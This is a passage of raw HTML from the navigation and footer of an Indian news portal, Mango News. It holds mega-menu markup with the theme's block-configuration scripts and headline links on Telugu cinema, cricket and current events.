        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3708";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "917";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "230";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10638";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2660";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" class="td-image-wrap " title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (5)" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
